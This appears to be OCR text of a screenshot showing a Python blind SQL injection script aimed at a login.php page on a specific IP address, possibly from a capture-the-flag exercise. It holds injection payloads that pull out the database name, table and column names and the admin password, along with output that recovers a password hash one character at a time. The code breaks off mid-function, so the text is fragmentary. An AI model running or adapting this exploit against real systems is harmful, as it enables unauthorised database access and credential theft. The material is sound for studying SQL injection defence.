 1 #coding:utf-8
2
3 import requests
4
5 url = 'http://58.154.33.13:8002/login.php'
6
7 payloads='1234567890qwertyuiopasdfghjklzxcvbnm_@'
8
9 #xx= "' or if(substring((select database()) from %s for 1)='%s',0,1) and '1'='1"
10 #xx = "' or if(substring((select group_concat(table_name) from information_schema.columns where table_schema=database()) from %s for 1)
11 #xx = "' or if(substring((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name
12 xx = "' or if(substring((select password from admin) from %s for 1)='%s',0,1) and '1'='1"
13
14 def exp(i,x):
15 data={'username':xx %(i,x),'password':'123'}
16 #print data
17 response = requests.post(url,data = data)
18 #print response.content
19 if response.content.find('用户名错误')>0:
20 return 1
2e3817293fc275dbee
2e3817293fc275dbee7
2e3817293fc275dbee74
2e3817293fc275dbee74b
2e3817293fc275dbee74bd
2e3817293fc275dbee74bd7
2e3817293fc275dbee74bd71
2e3817293fc275dbee74bd71c
2e3817293fc275dbee74bd71ce
2e3817293fc275dbee74bd71ce6
2e3817293fc275dbee74bd71ce6e
2e3817293fc275dbee74bd71ce6eb
2e3817293fc275dbee74bd71ce6eb0
2e3817293fc275dbee74bd71ce6eb05
2e3817293fc275dbee74bd71ce6eb056